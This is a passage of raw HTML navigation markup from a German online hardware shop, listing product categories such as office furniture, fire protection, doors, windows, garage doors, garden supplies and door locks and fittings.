href="https://www.werkzeugbilliger.com/catalog/category/view/s/parkplatzsperren-und-verkehrssicherheit/id/1170/"><span>Verkehrssicherheit</span></a></li></ul></li><li class="nav-item level2 nav-2-17-68 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/sperrpfosten/id/1184/"><span>Sperrpfosten</span></a></li><li class="nav-item level2 nav-2-17-69 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/aussenanlagen/raucherunterstand"><span>Raucherunterstand</span></a></li><li class="nav-item level2 nav-2-17-70 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/aussenanlagen/fahnenmast"><span>Fahnenmast</span></a></li></ul></li><li class="nav-item level1 nav-2-18 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung"><span>Büroausstattung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-18-71 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel"><span>Sitzmöbel</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-18-71-54 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel/buerodrehstuhl"><span>Bürodrehstuhl</span></a></li><li class="nav-item level3 nav-2-18-71-55 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel/hocker"><span>Hocker</span></a></li><li class="nav-item level3 nav-2-18-71-56 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel/stehhilfe"><span>Stehhilfe</span></a></li><li class="nav-item level3 nav-2-18-71-57 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel/stapelstuhl"><span>Stapelstuhl</span></a></li><li class="nav-item level3 nav-2-18-71-58 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel/armlehnen-polster"><span>Armlehnen &amp; Polster</span></a></li><li class="nav-item level3 nav-2-18-71-59 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel/fussstuetze"><span>Fußstütze</span></a></li></ul></li><li class="nav-item level2 nav-2-18-72 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel"><span>Büromöbel</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-18-72-60 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke"><span>Büroschränke</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-18-72-60-47 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/rollladenschrank"><span>Rollladenschrank</span></a></li><li class="nav-item level4 nav-2-18-72-60-48 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/fluegeltuerenschrank"><span>Flügeltürenschrank</span></a></li><li class="nav-item level4 nav-2-18-72-60-49 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/schiebetuerenschrank"><span>Schiebetürenschrank</span></a></li><li class="nav-item level4 nav-2-18-72-60-50 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/haengeregistraturschrank"><span>Hängeregistraturschrank</span></a></li><li class="nav-item level4 nav-2-18-72-60-51 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/karteischrank"><span>Karteischrank</span></a></li><li class="nav-item level4 nav-2-18-72-60-52 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/zeichnungsschrank"><span>Zeichnungsschrank</span></a></li><li class="nav-item level4 nav-2-18-72-60-53 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/rollcontainer-standcontainer"><span>Rollcontainer &amp; Standcontainer</span></a></li><li class="nav-item level4 nav-2-18-72-60-54 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/sideboard"><span>Sideboard</span></a></li></ul></li><li class="nav-item level3 nav-2-18-72-61 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroregale"><span>Büroregale</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-18-72-61-55 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/steckregale/id/1972/"><span>Steckregale</span></a></li><li class="nav-item level4 nav-2-18-72-61-56 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/regal-schrankkombination/id/2740/"><span>Regal- &amp; Schrankkombination</span></a></li><li class="nav-item level4 nav-2-18-72-61-57 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroregale/bueroregal"><span>Büroregal</span></a></li></ul></li><li class="nav-item level3 nav-2-18-72-62 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische"><span>Bürotische</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-18-72-62-58 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/schreibtisch"><span>Schreibtisch</span></a></li><li class="nav-item level4 nav-2-18-72-62-59 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/stehtisch-bistrotisch"><span>Stehtisch &amp; Bistrotisch</span></a></li><li class="nav-item level4 nav-2-18-72-62-60 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/klapptisch"><span>Klapptisch</span></a></li><li class="nav-item level4 nav-2-18-72-62-61 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/sichtblende"><span>Sichtblende</span></a></li><li class="nav-item level4 nav-2-18-72-62-62 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/anbautisch"><span>Anbautisch</span></a></li><li class="nav-item level4 nav-2-18-72-62-63 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/verkettungsplatte"><span>Verkettungsplatte</span></a></li><li class="nav-item level4 nav-2-18-72-62-64 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/konferenztisch"><span>Konferenztisch</span></a></li><li class="nav-item level4 nav-2-18-72-62-65 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/computertisch"><span>Computertisch</span></a></li><li class="nav-item level4 nav-2-18-72-62-66 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/tischbein-tischgestell"><span>Tischbein &amp; Tischgestell</span></a></li><li class="nav-item level4 nav-2-18-72-62-67 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/thekenaufsatz"><span>Thekenaufsatz</span></a></li><li class="nav-item level4 nav-2-18-72-62-68 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/beistelltisch"><span>Beistelltisch</span></a></li></ul></li></ul></li><li class="nav-item level2 nav-2-18-73 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schaukasten-fuer-innen/id/2719/"><span>Schaukasten für Innen</span></a></li><li class="nav-item level2 nav-2-18-74 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation"><span>Präsentation &amp; Moderation</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-18-74-63 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/werbestaender-prospektstaender"><span>Werbeständer &amp; Prospektständer</span></a></li><li class="nav-item level3 nav-2-18-74-64 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/magnettafel-whiteboard"><span>Magnettafel &amp; Whiteboard</span></a></li><li class="nav-item level3 nav-2-18-74-65 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/moderationswand"><span>Moderationswand</span></a></li><li class="nav-item level3 nav-2-18-74-66 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/plantafel"><span>Plantafel</span></a></li><li class="nav-item level3 nav-2-18-74-67 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/flipchart-zubehoer"><span>Flipchart &amp; Zubehör</span></a></li><li class="nav-item level3 nav-2-18-74-68 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/schreibmittel"><span>Schreibmittel</span></a></li><li class="nav-item level3 nav-2-18-74-69 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/stehpult"><span>Stehpult</span></a></li></ul></li><li class="nav-item level2 nav-2-18-75 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/garderoben/id/1211/"><span>Garderoben</span></a></li><li class="nav-item level2 nav-2-18-76 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schirmstander/id/1212/"><span>Schirmständer</span></a></li><li class="nav-item level2 nav-2-18-77 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/uhr"><span>Uhr</span></a></li><li class="nav-item level2 nav-2-18-78 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/ablage-sortiersystem"><span>Ablage- &amp; Sortiersystem</span></a></li><li class="nav-item level2 nav-2-18-79 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/mobile-klima-heizsysteme"><span>Mobile Klima- &amp; Heizsysteme</span></a></li></ul></li><li class="nav-item level1 nav-2-19 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/brandschutz"><span>Brandschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-19-80 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/brandschutz/feuerloescher-zubehoer"><span>Feuerlöscher &amp; Zubehör</span></a></li><li class="nav-item level2 nav-2-19-81 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/brandschutz/brandmelder"><span>Brandmelder</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-3 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster" class="level-top"><span>Türen, Tore &amp; Fenster</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-3-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen"><span>Türen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-1-1 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/feuerschutzturen"><span>Feuerschutztüren</span></a></li><li class="nav-item level2 nav-3-1-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren"><span>Haustüren</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-1-2-1 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren/thermosafe"><span>Hörmann ThermoSafe</span></a></li><li class="nav-item level3 nav-3-1-2-2 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren/thermoplan-hybrid"><span>Hörmann ThermoPlan Hybrid</span></a></li><li class="nav-item level3 nav-3-1-2-3 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren/thermocarbon"><span>Hörmann ThermoCarbon</span></a></li><li class="nav-item level3 nav-3-1-2-4 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren/jeco-haustuer"><span>Jeco Haustür</span></a></li><li class="nav-item level3 nav-3-1-2-5 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren/thermo65"><span>Hörmann Thermo 65</span></a></li><li class="nav-item level3 nav-3-1-2-6 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren/thermo46"><span>Hörmann Thermo 46</span></a></li></ul></li><li class="nav-item level2 nav-3-1-3 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/mehrzwecktueren"><span>Mehrzwecktüren</span></a></li><li class="nav-item level2 nav-3-1-4 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/schiebetueren"><span>Schiebetüren</span></a></li><li class="nav-item level2 nav-3-1-5 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/balkon-terrassentur"><span>Balkon- und Terrassentüren</span></a></li><li class="nav-item level2 nav-3-1-6 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/zargen"><span>Zargen</span></a></li><li class="nav-item level2 nav-3-1-7 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/nebeneingangstueren"><span>Nebeneingangstüren</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-1-7-7 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/nebeneingangstueren/nebeneingangstueren-aus-aluminium"><span>Nebeneingangstüren aus Aluminium</span></a></li><li class="nav-item level3 nav-3-1-7-8 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/nebeneingangstueren/nebeneingangstur"><span>Nebeneingangstüren aus Kunststoff</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-3-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/rolllaeden"><span>Rollläden</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-2-8 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/rolllaeden/vorbaurollladen"><span>Vorbaurollladen</span></a></li><li class="nav-item level2 nav-3-2-9 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/rolllaeden/aufsatzrollladen"><span>Aufsatzrollladen</span></a></li></ul></li><li class="nav-item level1 nav-3-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/tore"><span>Garagentore</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-3-10 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/tore/sektionaltore"><span>Sektionaltore</span></a></li><li class="nav-item level2 nav-3-3-11 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/tore/antriebe"><span>Antriebe</span></a></li><li class="nav-item level2 nav-3-3-12 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/tore/handsender-garagentorzubehoer"><span>Handsender &amp; Garagentorzubehör</span></a></li></ul></li><li class="nav-item level1 nav-3-4 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/zubehor"><span>Montagezubehör</span></a></li><li class="nav-item level1 nav-3-5 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer"><span>Fenster &amp; Fensterzubehör</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-5-13 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff"><span>Fenster aus Kunststoff</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-5-13-9 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/2-flugler"><span>2-Flügelige Fenster</span></a></li><li class="nav-item level3 nav-3-5-13-10 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/festelement"><span>Festverglasungen (FiB)</span></a></li><li class="nav-item level3 nav-3-5-13-11 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/sicherheitsfenster"><span>Sicherheitsfenster</span></a></li><li class="nav-item level3 nav-3-5-13-12 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/festverglasung-fib"><span>Rundbogenfenster Festverglasung</span></a></li><li class="nav-item level3 nav-3-5-13-13 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/badezimmerfenster"><span>Sichtschutzfenster</span></a></li><li class="nav-item level3 nav-3-5-13-14 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/kellerfenster"><span>Kellerfenster</span></a></li><li class="nav-item level3 nav-3-5-13-15 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/sprossenfenster"><span>Sprossenfenster</span></a></li><li class="nav-item level3 nav-3-5-13-16 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/rundfenster"><span>Rundfenster</span></a></li><li class="nav-item level3 nav-3-5-13-17 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/schiebefenster-kunststoff"><span>Schiebefenster Kunststoff</span></a></li><li class="nav-item level3 nav-3-5-13-18 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/kunststofffenster"><span>Kunststofffenster</span></a></li></ul></li><li class="nav-item level2 nav-3-5-14 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-aluminium"><span>Fenster aus Aluminium</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-5-14-19 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-aluminium/schiebefenster"><span>Schiebefenster </span></a></li><li class="nav-item level3 nav-3-5-14-20 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-aluminium/aluminiumfenster"><span>Aluminiumfenster</span></a></li></ul></li><li class="nav-item level2 nav-3-5-15 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fensterzubehoer"><span>Fensterzubehör</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-5-15-21 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fensterzubehoer/fensterbank"><span>Fensterbank</span></a></li><li class="nav-item level3 nav-3-5-15-22 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fensterzubehoer/fenstergriffe"><span>Fenstergriffe</span></a></li></ul></li></ul></li></ul></li><li class="nav-item level0 nav-4 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten" class="level-top"><span>Haus &amp; Garten</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-4-1 first classic"><a href="https://www.werkzeugbilliger.com/haus-garten/gitterroststufen"><span>Gitterroststufen</span></a></li><li class="nav-item level1 nav-4-2 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/entwasserungsrinne"><span>Entwässerungsrinne</span></a></li><li class="nav-item level1 nav-4-3 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/rasenwabe"><span>Rasenwabe</span></a></li><li class="nav-item level1 nav-4-4 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/hofablaufkasten"><span>Hofablaufkasten</span></a></li><li class="nav-item level1 nav-4-5 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/schuhabstreifer"><span>Schuhabstreifer</span></a></li><li class="nav-item level1 nav-4-6 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/schaufeln"><span>Schaufeln</span></a></li><li class="nav-item level1 nav-4-7 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/heizkoerper"><span>Heizkörper</span></a></li><li class="nav-item level1 nav-4-8 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/bewaesserung"><span>Bewässerung</span></a></li><li class="nav-item level1 nav-4-9 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/doppelstabmattenzaun"><span>Doppelstabmattenzaun</span></a></li><li class="nav-item level1 nav-4-10 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/befestigung"><span>Befestigung</span></a></li><li class="nav-item level1 nav-4-11 classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/gartenwerkzeug"><span>Gartenwerkzeug</span></a></li><li class="nav-item level1 nav-4-12 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege"><span>Sicherheitstechnik &amp; Beschläge</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-12-1 first classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/vorhaengeschloesser"><span>Vorhängeschlösser</span></a></li><li class="nav-item level2 nav-4-12-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege"><span>Türbeschläge</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-4-12-2-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren"><span>Drückergarnituren</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-4-12-2-1-1 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/rosettengarnituren/id/2426/"><span>Rosettengarnituren</span></a></li><li class="nav-item level4 nav-4-12-2-1-2 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/halbgarnituren"><span>Halbgarnituren</span></a></li><li class="nav-item level4 nav-4-12-2-1-3 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/drueckerrosette/id/2428/"><span>Drückerrosette</span></a></li><li class="nav-item level4 nav-4-12-2-1-4 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/tuerdruecker/id/2429/"><span>Türdrücker</span></a></li><li class="nav-item level4 nav-4-12-2-1-5 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/kurzschildgarnituren"><span>Kurzschildgarnituren</span></a></li><li class="nav-item level4 nav-4-12-2-1-6 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/langschildgarnituren"><span>Langschildgarnituren</span></a></li><li class="nav-item level4 nav-4-12-2-1-7 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/schutzgarnitur"><span>Schutzgarnitur</span></a></li><li class="nav-item level4 nav-4-12-2-1-8 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/feuerschutzgarnituren"><span>Feuerschutzgarnituren</span></a></li><li class="nav-item level4 nav-4-12-2-1-9 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/frei-besetzt-garnituren"><span>Frei-Besetzt-Garnituren</span></a></li><li class="nav-item level4 nav-4-12-2-1-10 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/tuergriffe-tuerknoepfe"><span>Türgriffe &amp; Türknöpfe</span></a></li><li class="nav-item level4 nav-4-12-2-1-11 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/drueckerstifte-befestigungssets"><span>Drückerstifte &amp; Befestigungssets</span></a></li></ul></li><li class="nav-item level3 nav-4-12-2-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/rosetten-schilde"><span>Rosetten &amp; Schilde</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-4-12-2-2-12 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schluesselrosetten/id/2427/"><span>Schlüsselrosetten</span></a></li><li class="nav-item level4 nav-4-12-2-2-13 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/rosetten-schilde/kurzschilde"><span>Kurzschilde</span></a></li><li class="nav-item level4 nav-4-12-2-2-14 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/rosetten-schilde/langschilde"><span>Langschilde</span></a></li></ul></li><li class="nav-item level3 nav-4-12-2-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/schloesser-zylinder"><span>Schlösser &amp; Zylinder</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-4-12-2-3-15 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/zylinder/id/2147/"><span>Zylinder</span></a></li><li class="nav-item level4 nav-4-12-2-3-16 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schlosskaesten/id/2416/"><span>Schlosskästen</span></a></li><li class="nav-item level4 nav-4-12-2-3-17 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/glastuerschloesser/id/2418/"><span>Glastürschlösser</span></a></li><li class="nav-item level4 nav-4-12-2-3-18 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/einsteckschloesser/id/2419/"><span>Einsteckschlösser</span></a></li><li class="nav-item level4 nav-4-12-2-3-19 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schliessbleche/id/2420/"><span>Schließbleche</span></a></li><li class="nav-item level4 nav-4-12-2-3-20 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/panikschloesser/id/2421/"><span>Panikschlösser</span></a></li><li class="nav-item level4 nav-4-12-2-3-21 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/kastenschloesser/id/2423/"><span>Kastenschlösser</span></a></li><li class="nav-item level4 nav-4-12-2-3-22 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/rohrrahmenschloesser/id/2424/"><span>Rohrrahmenschlösser</span></a></li><li class="nav-item level4 nav-4-12-2-3-23 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/schloesser-zylinder/weitere-tuerschloesser"><span>Weitere Türschlösser</span></a></li><li class="nav-item level4 nav-4-12-2-3-24 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/schloesser-zylinder/tuerkantriegel"><span>Türkantriegel</span></a></li><li class="nav-item level4 nav-4-12-2-3-25 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/schloesser-zylinder/elektronische-tuerschloesser"><span>Elektronische Türschlösser</span></a></li></ul></li><li class="nav-item level3 nav-4-12-2-4 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/tuerdichtungen"><span>Türdichtungen</span></a></li><li class="nav-item level3 nav-4-12-2-5 classic"><a 